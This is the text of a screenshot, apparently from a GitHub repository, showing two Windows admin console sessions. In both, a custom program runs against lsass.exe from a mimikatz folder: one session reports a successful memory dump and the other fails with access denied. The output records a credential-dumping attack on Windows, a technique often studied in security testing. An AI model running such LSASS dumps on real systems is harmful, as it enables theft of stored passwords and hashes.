 管理员: Windows PowerShell
PS C:\Users\JiuShi\Desktop\tools\mimikatz_trunk\mimikatz_trunk\x64> .\ConsoleApplication36.exe lsass.exe
[+] Search PID ok:512
[+] dump ok
PS C:\Users\JiuShi\Desktop\tools\mimikatz_trunk\mimikatz_trunk\x64>
管理员: C:\Windows\System32\cmd.exe
C:\Users\JiuShi\Desktop\tools\mimikatz_trunk\mimikatz_trunk\x64>ConsoleApplicati
on36.exe lsass.exe
[+] Search PID ok:512
OpenProcess Error:5
MiniDumpWriteDump Error:-2147024891
C:\Users\JiuShi\Desktop\tools\mimikatz_trunk\mimikatz_trunk\x64>